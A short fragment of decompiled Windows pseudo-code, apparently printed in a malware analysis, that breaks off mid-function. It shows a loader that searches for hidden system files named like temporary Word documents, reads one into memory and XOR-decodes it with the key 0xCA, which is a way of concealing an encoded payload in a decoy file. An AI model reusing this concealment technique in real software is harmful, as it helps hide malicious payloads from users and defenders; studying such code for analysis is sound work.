 *(_QWORD *)Src = 0x2A002E002A005Ci64;
v36 = 0;
memset(&Dst, 0, 0x1FEui64);
wcscat_s(&Buffer, 0x104ui64, Src);
v0 = FindFirstFileW(&Buffer, &FindFileData);
if ( v0 != (HANDLE)-1i64 )
{
while ( (FindFileData.dwFileAttributes & 7) != 7
|| !wcsstr(FindFileData.cFileName, L".doc")
|| !wcsstr(FindFileData.cFileName, L"~")
|| wcsstr(FindFileData.cFileName, L"$") )
{
if ( !FindNextFileW(v0, &FindFileData) )
goto LABEL_61;
}
sub_180005880(FindFileData.cFileName);
fileHandle = CreateFileW(docFileName, 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);
_fileHandle = fileHandle;
if ( fileHandle != (HANDLE)-1i64 )
{
fileSize = GetFileSize(fileHandle, FileSizeHigh);
_fileSize = fileSize;
lpBuffer = (char *)malloc(fileSize);
*(_OWORD *)&Overlapped.Internal = 0i64;
*(_OWORD *)&Overlapped.Offset = 0i64;
ReadFile(_fileHandle, lpBuffer, fileSize, 0i64, &Overlapped);
CloseHandle(_fileHandle);
v5 = 0;
if ( (signed int)(fileSize - 1) > 1i64 )
{
v6 = &lpBuffer[fileSize - 1];
do
{
if ( !*v6 )
break;
*v6 ^= 0xCAu;
++v5;
--v6;
}
while ( v6 - lpBuffer > 1 );
}